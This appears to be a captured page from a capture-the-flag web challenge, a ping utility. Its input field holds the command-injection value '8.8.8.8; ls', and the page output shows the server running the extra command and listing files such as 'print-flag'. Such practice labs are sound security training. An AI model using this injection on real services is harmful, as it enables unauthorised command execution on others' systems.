 LowDeep Plateform
That's our new plateform to perform ping the easy way.
Enter the IP address to ping:
8.8.8.8; ls
Submit
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=59 time=1.25 ms
--- 8.8.8.8 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 1.255/1.255/1.255/0.000 ms
_res_
index.php
print-flag
robots.txt